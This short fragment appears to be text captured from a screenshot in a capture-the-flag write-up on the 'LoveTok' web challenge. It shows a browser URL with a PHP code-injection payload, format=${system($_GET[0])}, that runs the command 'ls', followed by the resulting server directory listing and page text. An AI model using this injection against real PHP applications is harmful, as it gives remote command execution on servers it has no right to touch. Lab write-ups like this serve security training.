 不安全 167.172.52.221:30001/?format=${system($_GET[0])}&0=ls
Router.php assets controllers index.php models static views
LoveTok
CAFE
STAFF
FRUIT
You'll find love: